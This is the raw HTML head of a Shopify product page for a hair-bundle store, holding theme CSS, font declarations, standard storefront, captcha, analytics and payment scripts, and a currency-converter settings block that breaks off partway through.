    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"e995d62d-6421-4235-9637-312f7e79cc90-1769323092","pageurl":"www.baisiwig.com\/collections\/body-wave-hair\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","u":"098d1ba4b2af","p":"product","rtyp":"product","rid":1384177139795};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8